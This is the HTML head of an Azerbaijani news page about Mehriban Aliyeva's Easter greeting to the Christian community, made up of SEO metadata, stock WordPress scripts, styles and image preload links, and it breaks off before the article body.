

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/mehriban-%C9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%C9%99til%C9%99-t%C9%99brik-etdi/
body_size: 16574
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mehriban Əliyeva xristian icmasını Pasxa bayramı münasibətilə təbrik etdi - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/mehriban-əliyeva-xristian-icmasini-pasxa-bayrami-munasibətilə-təbrik-etdi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mehriban Əliyeva xristian icmasını Pasxa bayramı münasibətilə təbrik etdi - Müstəqil Az" />
	<meta property="og:description" content="Azərbaycan Respublikasının Birinci vitse-prezidenti Mehriban Əliyeva rəsmi “Instagram” səhifəsində respublikamızın xristian icmasını Pasxa bayramı münasibətilə təbrik edib. Müstəqil.Az xəbər verir ki,..." />
	<meta property="og:url" content="https://www.mustaqil.az/mehriban-əliyeva-xristian-icmasini-pasxa-bayrami-munasibətilə-təbrik-etdi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2021-05-01T09:20:49+00:00" />
	<meta property="article:modified_time" content="2021-05-01T09:29:04+00:00" />
	<meta property="og:image" content="https://www.mustaqil.az/wp-content/uploads/2021/05/mehriban.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="519" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/mehriban-%c9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%c9%99til%c9%99-t%c9%99brik-etdi/#article","isPartOf":{"@id":"https://www.mustaqil.az/mehriban-%c9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%c9%99til%c9%99-t%c9%99brik-etdi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Mehriban Əliyeva xristian icmasını Pasxa bayramı münasibətilə təbrik etdi","datePublished":"2021-05-01T09:20:49+00:00","dateModified":"2021-05-01T09:29:04+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/mehriban-%c9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%c9%99til%c9%99-t%c9%99brik-etdi/"},"wordCount":152,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/mehriban-%c9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%c9%99til%c9%99-t%c9%99brik-etdi/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2021/05/mehriban.jpg","articleSection":["Xəbər Xətti"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/mehriban-%c9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%c9%99til%c9%99-t%c9%99brik-etdi/","url":"https://www.mustaqil.az/mehriban-%c9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%c9%99til%c9%99-t%c9%99brik-etdi/","name":"Mehriban Əliyeva xristian icmasını Pasxa bayramı münasibətilə təbrik etdi - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/mehriban-%c9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%c9%99til%c9%99-t%c9%99brik-etdi/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/mehriban-%c9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%c9%99til%c9%99-t%c9%99brik-etdi/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2021/05/mehriban.jpg","datePublished":"2021-05-01T09:20:49+00:00","dateModified":"2021-05-01T09:29:04+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/mehriban-%c9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%c9%99til%c9%99-t%c9%99brik-etdi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/mehriban-%c9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%c9%99til%c9%99-t%c9%99brik-etdi/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/mehriban-%c9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%c9%99til%c9%99-t%c9%99brik-etdi/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2021/05/mehriban.jpg","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/05/mehriban.jpg","width":800,"height":519},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/mehriban-%c9%99liyeva-xristian-icmasini-pasxa-bayrami-munasib%c9%99til%c9%99-t%c9%99brik-etdi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Mehriban Əliyeva xristian icmasını Pasxa bayramı münasibətilə təbrik etdi"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/81217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=81217' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fmehriban-%25c9%2599liyeva-xristian-icmasini-pasxa-bayrami-munasib%25c9%2599til%25c9%2599-t%25c9%2599brik-etdi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fmehriban-%25c9%2599liyeva-xristian-icmasini-pasxa-bayrami-munasib%25c9%2599til%25c9%2599-t%25c9%2599brik-etdi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/6966ac1e647936966ac1e6479417683364146966ac1e647916966ac1e64792.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/25/qarli-yol.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/16/big/6969dd028b5df6969dd028b5e017685455386969dd028b5dd6969dd028b5de.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&#038;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&#038;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&#038;oe=69701981"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/08/30/erdogan_tramp.jpg"><link rel="preload" as="image" 